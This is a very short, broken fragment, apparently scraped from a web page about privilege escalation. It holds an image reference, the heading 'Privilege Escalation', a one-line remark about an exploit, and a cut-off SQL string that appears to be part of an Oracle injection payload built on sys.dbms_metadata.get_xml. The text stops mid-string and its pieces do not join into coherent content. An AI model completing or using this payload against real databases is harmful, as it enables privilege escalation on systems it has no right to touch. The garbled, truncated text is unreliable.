 Privilege Escalation
At least not with that exploit!
"select sys.dbms_metadata.get_xml('''||#{datastore['DBUSER']}.#{name...
